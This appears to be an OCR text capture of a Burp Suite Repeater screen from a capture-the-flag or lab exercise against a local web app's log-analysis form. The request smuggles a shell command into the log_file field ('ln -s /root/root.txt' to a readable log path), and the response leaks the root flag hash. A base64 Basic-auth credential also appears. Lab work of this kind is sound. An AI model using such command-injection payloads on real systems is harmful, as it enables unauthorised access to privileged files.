 Send
Cancel
Target: http://127.0.0.1:8081
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://127.0.0.1:8081
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8081/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=
%2Fvar%2Flog%2Froot.log;ln%20-s%20/root/root.txt%20/var/log/root.log&
analyze_log=
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.2G 2.1G 68% /
Used:
Total: 68%
System Management
Clean system with apt
Update system
Clear auth.log
Clear access.log
Analyze Log File
access.log
Analyze
5e8e4227591746d508491ce77b52c74d
Suspicious traffic patterns detected in /var/log/root.log;ln -s /root/root.txt
/var/log/root.log:
5e8e4227591746d508491ce77b52c74d
Inspector
Selection
32 (0x20)
Selected text
5e8e4227591746d508491ce77b52c74d
Request attributes
2
Request query parameters
0
Request body parameters
2
Request cookies
0
Request headers
17
Response headers
5
Inspector
Notes